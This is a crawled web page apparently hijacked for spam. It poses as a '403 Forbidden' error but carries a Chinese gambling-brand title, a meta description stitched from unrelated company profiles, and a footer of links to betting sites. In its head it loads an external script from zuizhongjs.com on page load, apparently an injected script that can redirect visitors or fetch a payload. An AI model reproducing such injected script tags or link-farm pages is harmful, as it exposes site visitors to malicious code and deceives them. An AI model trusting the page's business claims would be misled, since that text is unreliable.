

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gameroompimps.com/index.php?m=content&c=index&a=lists&catid=13
body_size: 1403
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>华球足球直播_华球(中国)</title>
<meta content="华球足球直播,华球(中国),华球足球直播" name="keywords"/>
<meta content="华球足球直播是一家以汽车服务业为主导产业，多元化发展物业管 理等战略产业并参股金融业的综合性大型股份制企业集团。企业现 有员工一万五千余人，资产总额超过140亿元，经营收入超过180亿 元，经营网络覆盖全省，是山东省政府确定的省重点服务业企业，是 山东省汽车服务行业的龙头企业。华球(中国)(CCPC)是中化关系公司的母公司，同时也是台湾制药产业中的领导药厂，从事药品研发与制造。华球足球直播励精图治，载誉前行，已获评国家级高新技术企业、国家级的知识产权优势企业、广东省创新型企业、广东省民营科技企业、广东省高成长性企业，是广东省潜水用复合材料及装备工程技术研究开发中心。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/6/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=13</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/19 00:50:21</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.kartinko.com">j9真人游戏第一品牌</a> | <a href="http://www.cilekfm.com">米乐网页版</a> | <a href="http://www.qctfkj.com">leyu·乐鱼(中国)体育官方网站</a> | <a href="http://www.strings24.com">欧宝网页版页面登录</a> | <a href="http://www.plbaker.com">九游官方站网页版</a> | <a href="http://www.colliersdickinson.com">江南在线体育官网</a> | <a href="http://www.ocalasewing.com">乐动手机网页版登录入口</a> | <a href="http://www.hlcph.com">亚搏网页版-亚搏yabo(中国)</a> | <a href="http://www.progresshack.com">开云官方在线入口</a> | 
</div>
</body>
</html>
